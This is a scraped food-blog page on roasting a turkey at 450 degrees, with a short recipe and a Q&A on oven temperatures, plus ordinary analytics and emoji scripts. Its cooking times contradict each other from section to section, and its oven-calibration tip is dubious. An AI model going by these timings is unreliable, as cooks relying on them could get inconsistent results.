																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-3480" class="post-3480 post type-post status-publish format-standard hentry category-kitchen tag-check-internal-temperature tag-cook-turkey-degrees tag-internal-temperature-reaches tag-internal-temperature-reaches-degrees tag-meat-thermometer-check tag-meat-thermometer-check-internal">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>Cooking A Turkey At 450 Degrees</h2>
            	        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/6UwLRbVMbtA" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>When it comes to Thanksgiving, there&#8217;s one dish that always takes center stage: the turkey. And while cooking a turkey can seem daunting, it&#8217;s actually not that difficult &#8211; especially if you cook it at a high temperature.</p>
<p>In fact, cooking a turkey at 450 degrees is a great way to ensure that it comes out perfectly juicy and tender. Here&#8217;s how to do it:</p><div class="pastu-content" id="pastu-861849291">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>1. Preheat your oven to 450 degrees.</p>
<p>2. Place the turkey in a roasting pan.</p>
<p>3. Rub the skin with oil or butter.</p>
<p>4. Season the turkey with salt and pepper.</p>
<p>5. Insert a meat thermometer into the thickest part of the thigh, making sure not to touch the bone.</p>
<p>6. Roast the turkey for 45 minutes, then reduce the temperature to 350 degrees and roast for an additional 1.5 hours.</p>
<p>7. Remove the turkey from the oven and let it rest for 10 minutes before carving.</p>
<p>And that&#8217;s it &#8211; a delicious and perfectly cooked turkey, cooked at a high temperature!</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#How_long_does_it_take_to_cook_a_turkey_at_450_degrees"><span class="toc_number toc_depth_1">1</span> How long does it take to cook a turkey at 450 degrees?</a></li><li><a href="#Should_I_start_my_turkey_at_450"><span class="toc_number toc_depth_1">2</span> Should I start my turkey at 450?</a></li><li><a href="#Is_450_too_hot_for_turkey"><span class="toc_number toc_depth_1">3</span> Is 450 too hot for turkey?</a></li><li><a href="#Is_it_OK_to_cook_turkey_at_425"><span class="toc_number toc_depth_1">4</span> Is it OK to cook turkey at 425?</a></li><li><a href="#Can_I_cook_my_turkey_at_400_degrees"><span class="toc_number toc_depth_1">5</span> Can I cook my turkey at 400 degrees?</a></li><li><a href="#What_is_the_best_temperature_to_cook_a_turkey"><span class="toc_number toc_depth_1">6</span> What is the best temperature to cook a turkey?</a></li><li><a href="#Can_you_cook_a_turkey_at_400"><span class="toc_number toc_depth_1">7</span> Can you cook a turkey at 400?</a></li></ul></div>
<h2><span id="How_long_does_it_take_to_cook_a_turkey_at_450_degrees">How long does it take to cook a turkey at 450 degrees?</span></h2>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/xu7LccHzDZw" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>The time it takes to cook a turkey at 450 degrees varies based on the size of the bird. A general rule of thumb is that it will take about 18 minutes per pound to cook a turkey at this temperature. So, for a 10-pound turkey, it would take about 180 minutes, or three hours, to cook it through.</p>
<p>Make sure to use a meat thermometer to check the internal temperature of the turkey to be sure it is cooked through. The turkey is done when the internal temperature reaches 165 degrees Fahrenheit.</p>
<p>If you are cooking a stuffed turkey, it will take a little bit longer to cook than a unstuffed turkey. The internal temperature of a stuffed turkey should reach at least 165 degrees Fahrenheit.</p>
<p>It is also important to note that the temperature of the bird will continue to rise a few degrees after it is removed from the oven. So, if you are wanting to serve a turkey that is at a specific temperature, you will need to take that into account when you are cooking it.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/turkey-size-cooking-time/" target="_blank" rel="dofollow" class="u22eb0de5f1135b9ba4762e78f40ab74a"><!-- INLINE RELATED POSTS 1/3 //--><style> .u22eb0de5f1135b9ba4762e78f40ab74a , .u22eb0de5f1135b9ba4762e78f40ab74a .postImageUrl , .u22eb0de5f1135b9ba4762e78f40ab74a .centered-text-area { min-height: 80px; position: relative; } .u22eb0de5f1135b9ba4762e78f40ab74a , .u22eb0de5f1135b9ba4762e78f40ab74a:hover , .u22eb0de5f1135b9ba4762e78f40ab74a:visited , .u22eb0de5f1135b9ba4762e78f40ab74a:active { border:0!important; } .u22eb0de5f1135b9ba4762e78f40ab74a .clearfix:after { content: ""; display: table; clear: both; } .u22eb0de5f1135b9ba4762e78f40ab74a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u22eb0de5f1135b9ba4762e78f40ab74a:active , .u22eb0de5f1135b9ba4762e78f40ab74a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u22eb0de5f1135b9ba4762e78f40ab74a .centered-text-area { width: 100%; position: relative; } .u22eb0de5f1135b9ba4762e78f40ab74a .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u22eb0de5f1135b9ba4762e78f40ab74a .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u22eb0de5f1135b9ba4762e78f40ab74a .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u22eb0de5f1135b9ba4762e78f40ab74a:hover .ctaButton { background-color: #E67E22!important; } .u22eb0de5f1135b9ba4762e78f40ab74a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u22eb0de5f1135b9ba4762e78f40ab74a .u22eb0de5f1135b9ba4762e78f40ab74a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u22eb0de5f1135b9ba4762e78f40ab74a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u22eb0de5f1135b9ba4762e78f40ab74a-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Turkey Size Cooking Time</span></div></div></div><div class="ctaButton"></div></a></div><h2><span id="Should_I_start_my_turkey_at_450">Should I start my turkey at 450?</span></h2>
<p>When it comes to cooking a Thanksgiving turkey, there are a lot of different opinions on how to do it. Some people say you should start the turkey at a low temperature and then turn it up to high, while others say you should start it at a high temperature and then turn it down. So, which is the right way to do it?</p>
<p>Well, the truth is that there isn&#8217;t really one right way to do it. It all depends on your oven and how it cooks the turkey. However, most people generally recommend starting the turkey at 450 degrees Fahrenheit, and then lowering the temperature if it starts to cook too quickly.</p>
<p>This method will help ensure that the turkey is cooked evenly all the way through, and it won&#8217;t get dried out. Keep in mind, though, that you will need to adjust the cooking time depending on the size of your turkey. So, be sure to check the temperature regularly and make sure the turkey is cooked all the way through before serving.</p>
<h2><span id="Is_450_too_hot_for_turkey">Is 450 too hot for turkey?</span></h2>
<p>Is 450 too hot for turkey?</p>
<p>Some people might say that 450 degrees Fahrenheit is too hot to cook a turkey. But is this really the case?</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/nd1rM3CsoN0" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>In order to answer this question, it is important to first understand how a turkey is cooked. When a turkey is cooked at a high temperature, the skin will become crispy and the meat will be juicy.</p>
<p>While some people might be hesitant to cook a turkey at 450 degrees Fahrenheit, it is important to remember that the temperature will only be high for a short period of time. In fact, the turkey will only be in the oven for around 45 minutes.</p>
<p>So is 450 too hot for turkey?</p>
<p>Ultimately, the answer to this question depends on your preferences. Some people might prefer to cook their turkey at a lower temperature, while others might prefer to cook it at a higher temperature.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cooking-beef-short-ribs-in-oven/" target="_blank" rel="dofollow" class="ub3eb57cea266ccb92f5f42e5f6367e60"><!-- INLINE RELATED POSTS 2/3 //--><style> .ub3eb57cea266ccb92f5f42e5f6367e60 , .ub3eb57cea266ccb92f5f42e5f6367e60 .postImageUrl , .ub3eb57cea266ccb92f5f42e5f6367e60 .centered-text-area { min-height: 80px; position: relative; } .ub3eb57cea266ccb92f5f42e5f6367e60 , .ub3eb57cea266ccb92f5f42e5f6367e60:hover , .ub3eb57cea266ccb92f5f42e5f6367e60:visited , .ub3eb57cea266ccb92f5f42e5f6367e60:active { border:0!important; } .ub3eb57cea266ccb92f5f42e5f6367e60 .clearfix:after { content: ""; display: table; clear: both; } .ub3eb57cea266ccb92f5f42e5f6367e60 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ub3eb57cea266ccb92f5f42e5f6367e60:active , .ub3eb57cea266ccb92f5f42e5f6367e60:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ub3eb57cea266ccb92f5f42e5f6367e60 .centered-text-area { width: 100%; position: relative; } .ub3eb57cea266ccb92f5f42e5f6367e60 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ub3eb57cea266ccb92f5f42e5f6367e60 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ub3eb57cea266ccb92f5f42e5f6367e60 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ub3eb57cea266ccb92f5f42e5f6367e60:hover .ctaButton { background-color: #E67E22!important; } .ub3eb57cea266ccb92f5f42e5f6367e60 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ub3eb57cea266ccb92f5f42e5f6367e60 .ub3eb57cea266ccb92f5f42e5f6367e60-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ub3eb57cea266ccb92f5f42e5f6367e60:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ub3eb57cea266ccb92f5f42e5f6367e60-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cooking Beef Short Ribs In Oven</span></div></div></div><div class="ctaButton"></div></a></div><h2><span id="Is_it_OK_to_cook_turkey_at_425">Is it OK to cook turkey at 425?</span></h2>
<p>Is it safe to cook a turkey at 425 degrees? That&rsquo;s a question that many people have around Thanksgiving time. The answer is yes, it is safe to cook a turkey at 425 degrees, but there are a few things you need to know in order to do it safely.</p>
<p>First of all, you need to make sure that your turkey is completely thawed before you start cooking it. If it is still frozen, it will not cook evenly at 425 degrees. You also need to make sure that your turkey is covered while it is cooking. If it is not, the skin will burn.</p>
<p>In general, it takes about 3-4 hours to cook a turkey at 425 degrees. However, you should always check the internal temperature of the turkey with a meat thermometer to make sure that it is cooked all the way through. The internal temperature should be at least 165 degrees.</p>
<p>If you are cooking a stuffed turkey, the internal temperature should be at least 180 degrees. Be sure to check the stuffing too, because it needs to be cooked to a temperature of 165 degrees.</p>
<p>Cooking a turkey at 425 degrees is a great way to save time, but it is important to be aware of the risks involved. Make sure that you follow the cooking instructions closely, and always use a meat thermometer to check the internal temperature. With these precautions in mind, cooking a turkey at 425 degrees is a safe and easy way to prepare this Thanksgiving favorite.</p>
<h2><span id="Can_I_cook_my_turkey_at_400_degrees">Can I cook my turkey at 400 degrees?</span></h2>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/XO5DF8soxwM" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Yes, you can cook your turkey at 400 degrees. The key is to make sure that the bird is fully thawed before you start cooking it. You&#8217;ll also want to make sure that the oven is preheated to 400 degrees before you put the turkey in. Plan on cooking the turkey for about 20 minutes per pound.</p>
<h2><span id="What_is_the_best_temperature_to_cook_a_turkey">What is the best temperature to cook a turkey?</span></h2>
<p>There is no one &ldquo;best&rdquo; temperature to cook a turkey, as different people have different preferences. However, there are a few different ideal cooking temperatures, based on the type of turkey you are cooking.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cooking-time-for-boneless-chicken-thighs/" target="_blank" rel="dofollow" class="uf3c26b5e8d37fe6ef38f27bbd86885a6"><!-- INLINE RELATED POSTS 3/3 //--><style> .uf3c26b5e8d37fe6ef38f27bbd86885a6 , .uf3c26b5e8d37fe6ef38f27bbd86885a6 .postImageUrl , .uf3c26b5e8d37fe6ef38f27bbd86885a6 .centered-text-area { min-height: 80px; position: relative; } .uf3c26b5e8d37fe6ef38f27bbd86885a6 , .uf3c26b5e8d37fe6ef38f27bbd86885a6:hover , .uf3c26b5e8d37fe6ef38f27bbd86885a6:visited , .uf3c26b5e8d37fe6ef38f27bbd86885a6:active { border:0!important; } .uf3c26b5e8d37fe6ef38f27bbd86885a6 .clearfix:after { content: ""; display: table; clear: both; } .uf3c26b5e8d37fe6ef38f27bbd86885a6 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .uf3c26b5e8d37fe6ef38f27bbd86885a6:active , .uf3c26b5e8d37fe6ef38f27bbd86885a6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uf3c26b5e8d37fe6ef38f27bbd86885a6 .centered-text-area { width: 100%; position: relative; } .uf3c26b5e8d37fe6ef38f27bbd86885a6 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uf3c26b5e8d37fe6ef38f27bbd86885a6 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uf3c26b5e8d37fe6ef38f27bbd86885a6 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uf3c26b5e8d37fe6ef38f27bbd86885a6:hover .ctaButton { background-color: #E67E22!important; } .uf3c26b5e8d37fe6ef38f27bbd86885a6 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uf3c26b5e8d37fe6ef38f27bbd86885a6 .uf3c26b5e8d37fe6ef38f27bbd86885a6-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uf3c26b5e8d37fe6ef38f27bbd86885a6:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uf3c26b5e8d37fe6ef38f27bbd86885a6-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cooking Time For Boneless Chicken Thighs</span></div></div></div><div class="ctaButton"></div></a></div><p>Roasting a turkey at a high temperature, such as 400 degrees Fahrenheit, will result in a crispy skin and a moist, juicy interior. However, if you cook the turkey at too high a temperature, the meat will be dry.</p>
<p>Cooking a turkey at a lower temperature, such as 325 degrees Fahrenheit, will result in a moister bird with a slightly less crispy skin. This is a good temperature to use if you are stuffing your turkey, as it will give the stuffing more time to cook.</p>
<p>If you are not sure what temperature to cook your turkey at, or if you want to make sure it is cooked through, use a meat thermometer to check the internal temperature of the turkey. The turkey is cooked through when the internal temperature reaches 165 degrees Fahrenheit.</p>
<h2><span id="Can_you_cook_a_turkey_at_400">Can you cook a turkey at 400?</span></h2>
<p>Can you cook a turkey at 400 degrees?</p>
<p>Yes, you can cook a turkey at 400 degrees, but it is important to follow the correct cooking instructions to ensure that the turkey is cooked through.</p>
<p>To cook a turkey at 400 degrees, preheat your oven to 400 degrees and place the turkey in the oven. Cook the turkey for 15 minutes per pound, or until the internal temperature reaches 165 degrees.</p>
<p>If you are not sure if the turkey is cooked through, use a meat thermometer to check the internal temperature. The meat thermometer should be inserted into the thickest part of the turkey, not near the bone.</p>
<p>If the turkey is not cooked through, continue cooking it until the internal temperature reaches 165 degrees.</p>
<p>It is also important to note that not all ovens are created equal, so it is important to calibrate your oven before cooking a turkey at 400 degrees. To calibrate your oven, set the oven to 350 degrees and cook a sheet of cookies. If the cookies are not cooked through, your oven is not calibrated correctly and you will need to adjust the cooking temperature accordingly.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/check-internal-temperature/" rel="tag">check internal temperature</a>, <a href="https://pastureandpearl.com/tag/cook-turkey-degrees/" rel="tag">cook turkey degrees</a>, <a href="https://pastureandpearl.com/tag/internal-temperature-reaches/" rel="tag">internal temperature reaches</a>, <a href="https://pastureandpearl.com/tag/internal-temperature-reaches-degrees/" rel="tag">internal temperature reaches degrees</a>, <a href="https://pastureandpearl.com/tag/meat-thermometer-check/" rel="tag">meat thermometer check</a>, <a href="https://pastureandpearl.com/tag/meat-thermometer-check-internal/" rel="tag">meat thermometer check internal</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/cooking-time-for-boneless-chicken-thighs/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/cooking-quinoa-on-the-stove/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 